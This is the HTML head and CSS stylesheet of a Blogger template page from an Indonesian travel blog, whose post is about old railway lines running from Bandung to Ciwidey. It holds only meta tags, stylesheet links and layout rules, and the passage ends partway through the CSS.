<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Oswald' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.evisrirezeki.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.evisrirezeki.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My Fairytale My Tale - RSS" href="https://www.evisrirezeki.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.blogger.com/feeds/8094367721834352280/posts/default" />

<link rel="alternate" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.evisrirezeki.com/feeds/8256335702917191258/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXJmyUAHrCITEylrWy5yan5G_upzXFqc3m3H-0E7GYgtSz2OpucwtkKb7UlKeGqKBK1qnlNyWB_b1tcjGNtzVztzsGmPTS_4z6HaSo1QReHT23wm4t_HlKkzYcHnjVYdRgAVjU8TVn5qrG/s400/43.png' rel='image_src'/>
<meta content='Selepas Susur Jejak Spoorwegen, benak saya bertanya-tanya, kapan PT. KAI akan mengaktifkan kembali jalur-jalur tersebut? Yang bisa jadi solusi pemerataan infrakstuktur pembangunan dan ekonomi. Wilayah tersebut memang belum terkesan macet, namun siapa tahu sepuluh tahun ke depan? Lagipula perkebunan-perkebunan di Priangan kembali hidup dengan ditanamnya kembali kopi.' name='description'/>
<meta content='https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html' property='og:url'/>
<meta content='Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2' property='og:title'/>
<meta content='Selepas Susur Jejak Spoorwegen, benak saya bertanya-tanya, kapan PT. KAI akan mengaktifkan kembali jalur-jalur tersebut? Yang bisa jadi solusi pemerataan infrakstuktur pembangunan dan ekonomi. Wilayah tersebut memang belum terkesan macet, namun siapa tahu sepuluh tahun ke depan? Lagipula perkebunan-perkebunan di Priangan kembali hidup dengan ditanamnya kembali kopi.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXJmyUAHrCITEylrWy5yan5G_upzXFqc3m3H-0E7GYgtSz2OpucwtkKb7UlKeGqKBK1qnlNyWB_b1tcjGNtzVztzsGmPTS_4z6HaSo1QReHT23wm4t_HlKkzYcHnjVYdRgAVjU8TVn5qrG/w1200-h630-p-k-no-nu/43.png' property='og:image'/>
<title>
Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2 - My Fairytale My Tale
				ERROR 404 - My Fairytale My Tale
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2' property='og:title'/>
<meta content='https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXJmyUAHrCITEylrWy5yan5G_upzXFqc3m3H-0E7GYgtSz2OpucwtkKb7UlKeGqKBK1qnlNyWB_b1tcjGNtzVztzsGmPTS_4z6HaSo1QReHT23wm4t_HlKkzYcHnjVYdRgAVjU8TVn5qrG/s400/43.png' property='og:image'/>
<meta content='Selepas Susur Jejak Spoorwegen, benak saya bertanya-tanya, kapan PT. KAI akan mengaktifkan kembali jalur-jalur tersebut? Yang bisa jadi solusi pemerataan infrakstuktur pembangunan dan ekonomi. Wilayah tersebut memang belum terkesan macet, namun siapa tahu sepuluh tahun ke depan? Lagipula perkebunan-perkebunan di Priangan kembali hidup dengan ditanamnya kembali kopi.' name='og:description'/>
<meta content='My Fairytale My Tale' property='og:site_name'/>
<meta content='https://www.evisrirezeki.com/' name='twitter:domain'/>
<meta content='Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXJmyUAHrCITEylrWy5yan5G_upzXFqc3m3H-0E7GYgtSz2OpucwtkKb7UlKeGqKBK1qnlNyWB_b1tcjGNtzVztzsGmPTS_4z6HaSo1QReHT23wm4t_HlKkzYcHnjVYdRgAVjU8TVn5qrG/s400/43.png' name='twitter:image'/>
<meta content='Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2' name='twitter:title'/>
<meta content='Selepas Susur Jejak Spoorwegen, benak saya bertanya-tanya, kapan PT. KAI akan mengaktifkan kembali jalur-jalur tersebut? Yang bisa jadi solusi pemerataan infrakstuktur pembangunan dan ekonomi. Wilayah tersebut memang belum terkesan macet, namun siapa tahu sepuluh tahun ke depan? Lagipula perkebunan-perkebunan di Priangan kembali hidup dengan ditanamnya kembali kopi.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Treasury
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#95c93d"/>
<Variable name="secondcolor" description="Secondary Color" type="color" default="#25ADE3"/>
<Variable name="thirdcolor" description="Ternary Color" type="color" default="#F79014"/>
<Group description="Footer" selector="#footer-wrapper">
<Variable name="footer.bg.color" description="Background Color" type="color" default="#444444"/>
</Group>
*/
/*======================================
+/+ Styles
======================================*/
/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
vertical-align: baseline;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: &#39;&#39;;
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
/*======================================
+/+ General Styles
======================================*/
.clearfix { zoom: 1; }
.clearfix:before,
.clearfix:after { content: ''; display: table; width: 0; height: 0;}
.clearfix:after { clear: both; }
*, *:before, *:after{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
body {
font: normal normal 16px Roboto, Arial, Tahoma, Helvetica, FreeSans, sans-serif;
overflow-x: hidden;
}
.section, .widget {
margin: 0;
padding: 0;
}
h1, h2, h3, h4, h5, h6 {
color: inherit;
}
a, a:visited, a:link{
color: inherit;
text-decoration: none;
}
a:link {
outline: none;
}
input{
border: none;
box-sizing: border-box;
}
.container{
max-width: 1180px;
margin: 0 auto;
}
.date-header {
display: none;
}
.widget li {
padding: 0;
}
.widget ul {
padding: 0;
}
.blog-feeds, .feed-links {
display: none;
}
.icon {
padding-right: 5px;
transition-duration: 0s;
}
.heading {
font: normal normal 18px Oswald;
}
img {
max-width: 100%;
}
.post-icons img {
width: auto !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.fadeIn {
opacity: 1 !important;
visibility: visible !important;
}
#to-top {
position: fixed;
right: 25px;
bottom: 50px;
color: #000;
padding: 8px 9px;
padding-top: 6px;
opacity: 0;
visibility: hidden;
background: #fff;
border: 1px solid #ccc;
z-index: 9999;
}
.anchor-hover:hover {
color: #95c93d;
}
.widget-item-control {display: none;}
#item .post-body {
line-height: 1.7;
box-sizing:border-box;
}
#item .post-body ul {
list-style-type: disc;
}
#item .post-body ol {
list-style-type: decimal;
}
#item .post-body a {
font-weight: 500;
color: #95c93d;
text-decoration: underline;
}
#item .post-body a[style="margin-left: 1em; margin-right: 1em;"] {
margin-left: 0 !important;
margin-right: 0 !important;
}
.post-image {
display: block;
}
a.home-link {
display: none;
}
.tr-caption-container img {
max-width: none !important;
}
.post-image-square {
position: relative;
display: table-cell;
width: 100px;
height: 92px;
float: left;
z-index: 3;
vertical-align: middle;
}
.category {
display: inline-block;
background: #95c93d;
color: #fff !important;
padding: 8px 15px;
font-size: 12px;
text-transform: uppercase;
border-radius: 3px;
}
/*============================================
+/+ Header
============================================*/
#header {
background: #fff;
}
div#navbar {
background: #fff;
}
/* Top Nav
-----------------------------------------------*/
.top-nav-wrapper {
height: 55px;
background: #3f3f3f;
color: #fff;
}
#top-nav {
text-align: center;
}
.top-nav-icon {
display: none;
line-height: 55px;
font-size: 1.5rem;
}
.top-nav-wrapper .widget:first-child {
float: left;
}
.top-nav-wrapper .widget:last-child {
float: right;
}
#LinkList123:only-child,
#LinkList111:only-child {
float: none;
display: inline-block;
}
#LinkList123 li {
float: left;
margin-right: 3px;
text-transform: capitalize;
-webkit-transform: skew(-25deg);
transform: skew(-25deg);
background: #fff;
color: #000;
}
#LinkList123 li:last-child {
margin-right: 0;
}
#LinkList123 li a {
font: normal normal 16px/55px Oswald, sans-serif;
padding: 0 15px;
-webkit-transform: skew(25deg);
transform: skew(25deg);
display: block;
}
#LinkList123 a:hover {
color: #95c93d;
}
#LinkList111 li {
float: left;
line-height: 55px;
}
#LinkList111 li a {
display: block;
width: 30px;
height: 55px;
line-height: 55px;
text-align: center;
}
#LinkList111 li a:hover {
background: #95c93d;
}
/* Logo Container
---------------------------------------*/
.logo-container {
clear: both;
padding: 60px;
background: #fff;
}
.Header h1 {
font: normal normal 30px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000;
display: inline-block;
}
#header-inner {
text-align: center;
}
#header-inner img {
position: relative;
top: 2px;
max-width: 100%;
}
/* Main Menu
------------------------------------*/
.main-nav-wrapper {
height: 61px;
text-align: center;
box-shadow: 0 1px 5px #bababa;
position: relative;
z-index: 5;
background: #fff;
}
.main-nav-wrapper .container {
position: relative;
}
.main-nav-wrapper .widget-content {
display: inline-block;
}
#main-nav #main-menu > li {
float: left;
color: #000;
opacity: 0;
visibility: hidden;
}
#main-nav #main-menu > li:nth-child(3n+1) {
border-bottom: 2px solid #95c93d;
}
#main-nav #main-menu > li:nth-child(3n+2) {
border-bottom: 2px solid #25ADE3;
}
#main-nav #main-menu > li:nth-child(3n+3) {
border-bottom: 2px solid #F79014;
}
#main-nav #main-menu > li:nth-child(3n+1) a:hover {
color: #95c93d;
}
#main-nav #main-menu > li:nth-child(3n+2) a:hover {
color: #25ADE3;
}
#main-nav #main-menu > li:nth-child(3n+3) a:hover {
color: #F79014;
}
#main-nav #main-menu > li:after,
#main-nav #main-menu > li:first-child:before {
content: '';
width: 5px;
height: 5px;
display: inline-block;
border-radius: 50%;
vertical-align: middle;
border: 1px solid #ccc;
}
#main-menu > li > a,
.sub-menu a {
display: inline-block;
font: normal normal 15px Oswald, sans-serif;
line-height: 43px;
text-transform: uppercase;
padding: 8px 25px;
}
#main-nav li a.arrow:after {
content: '\f107';
font-family: 'fontawesome';
margin-left: 5px;
transition-duration: 0s;
line-height: 41px;
}
#mobile-main-nav-btn {
display: none;
}
#mobile-close-btn {
display: none;
}
ul.sub-menu {
position: absolute;
background: #fff;
opacity: 0;
transform: translateY(15px);
visibility: hidden;
z-index: 99999;
border: 1px solid #d7d7d7;
}
ul.sub-menu li {
float: none !important;
transition-duration: 0s;
}
ul.sub-menu li a {
padding: 0px 25px !important;
}
ul.sub-menu:hover,
#main-nav li a:hover + .sub-menu {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
#search-icon {
opacity: 1 !important;
visibility: visible !important;
line-height: 45px;
padding: 8px 25px;
cursor: pointer;
position: absolute;
right: 0;
top: 0;
z-index: 3;
background: #eee;
transition-duration: 0s;
}
#search-icon .fa {
transition-duration: 0s;
}
#search-icon:hover {
color: #95c93d;
}
.search {
z-index: 99999;
}
input#search-input {
position: absolute;
height: 61px;
width: 0;
z-index: 2;
text-align: center;
background: #fff;
border-top: 2px solid #fff;
border-bottom: 2px solid #fff;
top: 0;
left: 0;
visibility: hidden;
-webkit-transition: visibility 0s, width .3s;
transition: visibility 0s, width .3s;
}
input#search-input:focus {
outline: none;
border-color: #333;
}
.search-opened {
width: 100% !important;
right: 0;
visibility: visible !important;
}
/* Mega Menus
------------------------------------------*/
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 59px;
overflow: hidden;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
border-bottom: 3px solid #95c93d;
}
.mega-menu-wrapper:hover,
#main-nav li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
}
.mega-post a {
transition-duration: 0s;
}
/*============================================
+/+ Slider
============================================*/
#slider {
font-size: 0;
margin: 45px 0;
}
.slider-post {
float: left;
height: 320px;
position: relative;
display: table !important;
margin: 0 3px;
}
.slider-post-info {
display: table-cell;
vertical-align: middle;
text-align: center;
background: rgba(0, 0, 0, .55);
position: relative;
padding: 15px;
}
.slider-post .category {
margin-top: 0;
margin-bottom: 25px;
}
.slider-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 25px;
}
.slider-post .publish-date,
.slider-post .writer {
color: #CACACA;
font-size: .7rem;
text-transform: uppercase;
}
.slider-post .publish-date {
margin-right: 20px;
}
.slider-post:nth-child(3n+1) .category {
background: #95c93d;
}
.slider-post:nth-child(3n+2) .category {
background: #25ADE3;
}
.slider-post:nth-child(3n+3) .category {
background: #F79014;
}
/*========================================
+/+ Main Content (Posts & Sidebars)
========================================*/
.main-content {
background: #f7f7f7;
padding: 70px 0;
}
/*============================================
+/+ Homepage Widgets
============================================*/
#blog-posts-wrapper .HTML {
margin-bottom: 50px;
}
#blog-posts-wrapper .widget > h2,
#blog-posts-wrapper .widget > .title {
display: table;
width: 100%;
white-space: nowrap;
line-height: 10px;
border-bottom: 1px dashed #aaa;
padding-bottom: 8px;
padding-right: 10px;
text-transform: uppercase;
margin-bottom: 30px;
color: #000;
font-size: 17px;
font-weight: 700;
}
#blog-posts-wrapper .widget > h2:after,
#blog-posts-wrapper .widget > .title:after {
content: "";
display: table-cell;
width: 100%;
border-top: 10px solid #95c93d;
position: relative;
left: 10px;
vertical-align: middle;
}
/* Grids
-----------------------------------------*/
.grids-post {
float: left;
width: 49%;
margin-right: 2%;
height: 320px;
position: relative;
display: table;
margin-bottom: 15px;
}
.grids-post:nth-child(2n+2) {
margin-right: 0;
}
.grids-post:nth-last-child(2), .grids-post:last-child {
margin-bottom: 0;
}
.grids-post-info {
display: table-cell;
vertical-align: middle;
text-align: center;
background: rgba(0, 0, 0, .55);
position: relative;
padding: 15px;
}
.grids-post .category {
margin-top: 0;
margin-bottom: 25px;
}
.grids-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 25px;
}
.grids-post .publish-date,
.grids-post .writer {
color: #CACACA;
font-size: .7rem;
text-transform: uppercase;
}
.grids-post .publish-date {
margin-right: 20px;
}
/* Twocolumns
-----------------------------------------*/
.twocolumns-item {
display: inline-block;
width: 48.5%;
padding: 8px !important;
margin-right: 3% !important;
background: #fff;
vertical-align: top;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.twocolumns-item:nth-child(even) {
margin-right: 0 !important;
margin-bottom: 25px;
}
.twocolumns-item:last-child {
margin-bottom: 0;
}
.twocolumns .post-image-square {
margin-right: 12px;
}
.twocolumns-item span.publish-date {
color: #848484;
font-size: .7rem;
margin-top: 18px;
margin-bottom: 17px;
display: inline-block;
text-transform: uppercase;
}
.twocolumns-item .heading {
font-size: .875rem;
line-height: 1.6;
}
/* bleft
---------------------------------------*/
.bleft .big-post {
position: relative;
width: 62.8205128%;
height: 410px;
float: left;
color: #fff;
}
.bleft .big-post .post-title {
position: absolute;
background: rgba(0,0,0,0.5);
right: 15px;
left: 15px;
bottom: 15px;
padding: 15px;
line-height: 1.6;
}
.bleft .big-post .post-title h2 {
font-size: 1.5rem;
}
.bleft .post-category {
position: absolute;
padding: 5px 10px;
font-family: 'Roboto';
text-transform: uppercase;
font-size: 0.75rem;
font-weight: 700;
z-index: 3;
top: 15px;
left: 15px;
background: #95c93d;
}
.bleft .post-category:hover {
background: #555;
}
.bleft .post-title:hover {
background: #95c93d;
}
.bleft .other-posts {
background: #E6E6E6;
border-left: 5px solid #95c93d;
height: 410px;
width: 37.1794872%;
float: right;
line-height: 1.6;
overflow: auto;
}
.bleft .content-item {
border-bottom: 1px solid #cccccc;
}
.bleft .content-item:last-child {
border-bottom: 0;
}
.bleft .content-item:hover {
background: #95c93d;
}
.bleft .content-item:hover h2 {
color: #fff;
}
.bleft .other-posts .post-title {
padding: 0 10px;
vertical-align: middle;
}
.bleft .content-item h2 {
font-size: 14px;
padding: 0 10px;
}
.bleft .content-item:last-child h2 {
border: 0;
}
/* bsummary
---------------------------------------*/
.bsummary .big-post {
float: left;
width: 52%;
position: relative;
}
.bsummary .big-post .post-image {
position: relative;
display: block;
height: 310px;
}
.bsummary .big-post .post-title {
position: absolute;
bottom: 0;
right: 0;
left: 0;
padding: 10px 15px;
font-family: 'Roboto Slab', serif;
font-size: 1.2rem;
font-weight: 700;
line-height: 1.6;
color: #fff;
text-transform: capitalize;
background-color: rgba(0,0,0, 0.7);
}
.bsummary .post-image:hover .post-title {
background: #95c93d;
color: #fff;
}
.bsummary .post-summary {
font-size: .875rem;
line-height: 1.7;
color: #555;
display: none;
}
.bsummary .other-posts {
float: right;
width: 45%;
line-height: 1.6;
}
.bsummary .content-item {
clear: both;
padding-right: 8px;
display: table;
background: #fff;
width: 100%;
margin-bottom: 17px;
box-shadow: 0 0 5px #e5e5e5;
}
.bsummary .content-item:last-child {
margin-bottom: 0;
}
.bsummary .content-item:hover .post-title {
color: #95c93d;
transition-duration: 0s;
}
.bsummary .other-posts .post-title {
display: table-cell;
vertical-align: middle;
padding-left: 15px;
}
.bsummary .other-posts .post-title h2 {
font-size: 14px;
font-weight: 700;
font-family: Roboto !important;
}
.bsummary .other-posts .heading:hover {
color: #95c93d;
}
/*========================================
+/+ Blog Posts
========================================*/
#blog-posts-wrapper {
float: left;
width: 66.79661016%;
}
#index .blog-posts {
font-size: 0;
}
#index .post-outer {
width: 48%;
display: inline-block;
background: #fff;
padding: 15px;
margin-right: 4%;
padding-bottom: 18px;
vertical-align: top;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
#index .post-outer:nth-child(even) {
margin-bottom: 50px;
}
#index .post-outer:last-child {
margin-bottom: 15px;
}
#index .post-outer:nth-child(3n+3) {
border-top: 2px solid #F79014;
}
#index .post-outer:nth-child(3n+2) {
border-top: 2px solid #25ADE3;
}
#index .post-outer:nth-child(3n+1) {
border-top: 2px solid #95c93d;
}
#item .post-outer {
background: #fff;
padding: 25px;
margin-bottom: 50px;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
#index .post-outer:nth-child(2n+2) {
margin-right: 0;
}
#index .post-body.entry-content,
#archive .post-body.entry-content,
#index .post-footer,
#archive .post-footer {
font-size: 0;
display: none;
}
.post-header {
font-size: 14px;
text-align: center;
margin-bottom: 10px;
}
.post-title.entry-title {
color: #000;
text-align: center;
transition-duration: 0s;
text-transform: uppercase;
margin-bottom: 10px;
font: normal normal 18px Oswald;
}
.post-title.entry-title a:hover {
color: #95c93d;
}
#index span.post-author.vcard {
display: none;
}
span.post-timestamp {
display: inline-block;
color: #333;
overflow: hidden;
text-transform: uppercase;
padding: 10px 41px 0;
position: relative;
font: normal normal 16px Oswald;
border-top: 1px solid #333;
}
.post-image-wrapper {
margin-bottom: 7px;
}
.post-image-wrapper .post-image {
width: 100%;
padding: 30% 0;
}
.post-image-wrapper .post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.post-timestamp {
margin-left: 0 !important;
}
span.post-labels a:hover {
color: #95c93d;
}
.post-summary {
padding-top: 8px;
font-size: 1rem;
font-family: roboto;
line-height: 1.7;
color: #595959;
}
p.more-link {
text-align: center;
margin-top: 30px;
text-transform: uppercase;
font: normal normal 15px Oswald;
color: #000;
}
p.more-link:hover a {
text-decoration: underline;
}
#index .post-bottom,
#item .post-bottom {
font-size: .875rem;
border-top: 1px dashed #c6c6c6;
}
#index .post-bottom {
margin-top: 25px;
padding-top: 15px;
margin-left: -15px;
margin-right: -15px;
}
#item .post-bottom {
border-bottom: 1px dashed #ccc;
padding: 20px 0;
margin: 25px 0;
}
#item .post-bottom span.post-author {
display: none;
}
#index .post-bottom .post-share {
text-align: center;
margin-top: 7px;
}
#item .post-bottom .post-share, #static_page .post-share {
text-align: center;
}
a.post-share_link {
display: inline-block;
background: #C6C6C6;
width: 35px;
height: 35px;
line-height: 35px;
text-align: center;
border-radius: 35px;
color: #fff;
margin-right: 10px;
}
a.post-share_link:last-child {
margin-right: 0;
}
a.post-share_link:hover {
background: #000;
}
.blog-pager-older-link,
.blog-pager-newer-link {
background: #fff;
font-size: .875rem;
font-weight: 700;
padding: 8px 15px;
display: block;
border: 1px solid #ccc;
}
.blog-pager-older-link:hover,
.blog-pager-newer-link:hover {
color: #95c93d;
}
.blog-pager-older-link {
padding-right: 10px;
}
.blog-pager-newer-link {
padding-left: 10px;
}
.blog-pager-older-link:after,
.blog-pager-newer-link:before {
color: #000;
font-family: 'fontawesome';
display: inline-block;
}
.blog-pager-older-link:after {
content: '\f105';
border-left: 1px solid #ccc;
margin-left: 15px;
padding-left: 10px;
}
.blog-pager-newer-link:before {
content: '\f104';
border-right: 1px solid #ccc;
margin-right: 15px;
padding-right: 10px;
}
.post-share-buttons.goog-inline-block {
display: block;
margin-bottom: 13px;
margin-top: -6px;
}
#item #share-header {
font-size: 14px;
font-weight: 700;
display: inline-block;
}
#item .goog-inline-block {
vertical-align: middle;
}
#item .goog-inline-block.google-plus-share-container {
margin-top: 5px;
}
#item .post-footer .post-labels {
font-size: 18px;
}
#item .post-label-anchor {
font-style: italic;
}
/* Author info
----------------------------------------*/
.author-avatar-wrapper {
float: left;
margin-right: 30px;
}
img.author-avatar {
width: 125px;
height: 125px;
border-radius: 125px;
}
h5.author-name {
font-size: 22px;
margin-bottom: 20px;
}
p.author-bio {
font-size: 14px;
line-height: 1.7;
color: #555;
}
/* Related Posts
----------------------------------------*/
div#related-posts {
background: #fff;
padding: 25px;
border: 1px solid #eee;
margin-top: 23px;
margin-bottom: 23px;
}
div#related-posts p {
text-align: center;
text-transform: uppercase;
font-weight: 700;
position: relative;
margin-bottom: 30px;
}
div#related-posts p:after {
content: '';
width: 50px;
height: 2px;
background: #ccc;
position: absolute;
left: 50%;
top: 30px;
margin-left: -25px;
}
.related-post-item {
width: 30%;
margin-right: 5%;
vertical-align: top;
display: none;
}
.related-post-item:nth-child(1),
.related-post-item:nth-child(2),
.related-post-item:nth-child(3) {
display: inline-block;
}
.related-post-item:nth-child(3) {
margin-right: 0;
}
.related-thumb {
margin-bottom: 7px;
}
.related-thumb:hover + h3.related-post-title a {
color: #95c93d;
}
a.related-post-img {
display: block;
width: 100%;
padding: 35%;
}
h3.related-post-title {
font-size: 14px;
line-height: 1.6;
text-align: center;
}
/* Comments
----------------------------------------*/
div#comments {
background: #fff;
padding: 20px;
border: 1px solid #eee;
}
#comments > h4 {
font-weight: 500;
font-size: 1.2rem;
text-transform: uppercase;
border-bottom: 2px solid #000;
}
#comments .comment {
border-bottom: 1px solid #ccc;
}
#comments .comment:only-child {
border-bottom: 0;
}
.comments .comments-content .datetime {
margin-left: 0;
display: block;
font-size: .75rem;
font-style: italic;
}
.comments .comments-content .comment-content {
text-align: left;
margin-bottom: 20px;
}
#comments .comment-header {
margin-bottom: 20px;
}
#comments .comment-actions > a {
font-size: .75rem;
background: #95c93d;
display: inline-block;
padding: 3px 8px;
color: #fff;
border-radius: 5px;
margin-right: 10px;
}
/*################ MBT Pager ##########################*/
.mbt-pager {
background: #fff;
border: 1px solid #eee;
margin-top: 23px !important;
margin-bottom: 23px !important;
}
.mbt-pager li {
width: 50%;
text-align: center;
}
.mbt-pager li.next {
float: right;
}
.mbt-pager li.previous {
border-right:1px solid #ddd;
padding:0px;
background:none;
}
.mbt-pager li.previous a { padding-right: 24px; }
.mbt-pager li.next:hover,
.mbt-pager li.previous:hover {
background:#333333;
}
.mbt-pager li a {
display: block;
padding: 25px 20px;
outline:none;
text-decoration:none;
}
.mbt-pager li i {
color: #ccc;
font-size: 18px;
}
.mbt-pager li a strong {
display: block;
font: normal normal 20px Oswald, sans-serif, arial;
color: #ccc;
letter-spacing: 0.5px;
text-transform: uppercase;
margin-bottom:10px;
}
.mbt-pager li a span {
color: #666;
font: normal normal 15px Oswald, sans-serif, arial;
margin: 0px;
}
.mbt-pager li a:hover span,
.mbt-pager li a:hover i { color: #ffffff; }
.mbt-pager li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbt-pager li.next i { float: right; margin-top: 15%; margin-right: 5%; }
.mbt-pager li.next i, .mbt-pager li.previous i ,
.mbt-pager li.next,  .mbt-pager li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right { padding-right:0px; }
/* Error Page
-------------------------------------------*/
#error_page #blog-posts-wrapper {
width: 100%;
}
#error_page .blog-posts-wrapper .widget {
margin-bottom: 0;
}
.error-page-wrapper {
padding-top: 20px;
text-align: center;
}
p.error-message-big {
font-size: 1.5rem !important;
margin-bottom: 7px;
}
.error-message-small a {
color: #95c93d;
}
.error-message-small a:hover {
text-decoration: underline;
}
.error-image {
padding-top: 30px;
max-width: 100%;
}
#error_page .status-msg-wrap {
display: none;
}
/*========================================
+/+ Sidebar
========================================*/
.sidebar-wrapper {
float: right;
width: 30%;
}
.sidebar-wrapper .widget {
background: #fff;
padding: 17px;
margin-bottom: 30px;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sidebar-wrapper .widget > h2 {
position: relative;
font: normal normal 18px Oswald, sans-serif;
color: #000;
text-align: center;
margin-bottom: 25px;
padding-bottom: 6px;
text-transform: uppercase;
}
.sidebar-wrapper .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
/* About me
-----------------------------------------*/
.Profile {
text-align: center;
}
.Profile .profile-img {
width: auto;
max-width: 100%;
height: auto;
margin: 0 !important;
float: none !important;
}
a.profile-name-link.g-profile {
display: block;
text-align: center;
margin-top: 10px;
font-size: 1.4rem;
padding-left: 0 !important;
background-image: none !important;
}
.profile-textblock {
margin-top: 9px !important;
margin-bottom: 32px !important;
}
div#___follow_0 {
display: none !important;
}
a.profile-link {
border: 2px solid #eee;
font-size: .875rem;
padding: 10px;
}
a.profile-link:hover {
border-color: #95c93d;
}
/* Popular Posts
-----------------------------------------*/
.PopularPosts .widget-content li {
border-bottom: 1px solid #E6E6E6;
